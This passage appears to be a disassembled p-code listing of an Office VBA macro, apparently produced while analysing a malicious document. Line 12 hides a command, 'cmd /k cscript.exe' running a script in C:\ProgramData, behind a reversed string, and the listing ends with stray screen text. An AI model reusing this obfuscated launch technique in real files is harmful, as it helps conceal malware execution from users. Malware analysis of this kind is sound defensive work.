 '       PrintItemNL
' Line #11:
'       Ld MyFile
'       Sharp
'       Close 0x0001
' Line #12:
'       LitStr 0x0029 "sbv.nip\ataDmargorP\:C exe.tpircsc k/ dmc"
'       ArgsLd StrReverse 0x0001
'       LitDI2 0x0030
'       ArgsLd Chr 0x0001
'       ArgsLd HH0 0x0002
'       St RetVal
' Line #13:
'       End
' Line #14:
'       EndSub
' Line #15:
' Macros/VBA/Module1 - 15671 bytes
' Line #0:
' Line #1:
'       FuncDefn (Public Sub eFile2(ByVal getFrameInfo As String, ByRef lpMP3File As , ByVal FHInfo As L
ong))
' Line #2:
' Line #3:
'       Dim
'       LitDI2 0x1000
'       VarDefn lpMP3Offset
64
ENG
13:07
05/09/2025